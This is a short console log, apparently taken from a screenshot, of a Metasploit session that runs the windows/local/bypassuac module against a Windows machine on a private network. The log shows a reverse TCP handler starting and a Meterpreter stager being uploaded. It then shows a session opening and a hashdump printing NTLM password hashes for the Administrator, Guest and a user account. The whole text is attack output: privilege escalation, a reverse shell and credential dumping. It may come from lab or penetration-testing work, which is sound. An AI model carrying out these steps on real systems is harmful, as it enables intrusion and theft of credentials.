 msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 172.16.237.146:8081
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 7168 bytes long being uploaded..
[*] Sending stage (206403 bytes) to 172.16.237.141
[*] Meterpreter session 8 opened (172.16.237.146:8081 -> 172.16.237.141:49219) at 2019-10-29 07:57:09 -0400
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
C0cho:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::